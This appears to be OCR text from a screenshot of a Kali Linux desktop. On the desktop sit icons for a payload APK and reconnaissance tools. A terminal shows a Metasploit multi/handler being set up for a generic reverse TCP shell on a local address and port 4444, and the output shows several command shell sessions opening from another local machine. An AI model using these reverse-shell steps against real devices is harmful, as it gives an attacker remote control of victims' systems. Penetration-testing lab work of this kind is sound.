 [WhatsApp - Mozilla Fir...
bunny@kali: ~
07:27 PM
23%
G
VBox_GAs_-
6.1.18
aquatone_li-
nux_amd64...
Trash
aquatone
File System
APK
payld.apk
Home
bunny.go
subfinder
bunny@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.5
lhost ⇒ 192.168.1.5
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Command shell session 1 opened (192.168.1.5:4444 → 192.168.1.2:40522) at 2021-02-01 19:26:30
+0530
[*] 192.168.1.2 - Command shell session 1 closed.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Command shell session 2 opened (192.168.1.5:4444 → 192.168.1.2:40540) at 2021-02-01 19:26:52
+0530
[*] Command shell session 3 opened (192.168.1.5:4444 → 192.168.1.2:40542) at 2021-02-01 19:26:52
+0530
[*] Command shell session 4 opened (192.168.1.5:4444 → 192.168.1.2:40544) at 2021-02-01 19:26:52
+0530
KALI
BY OFFENSIVE SECURITY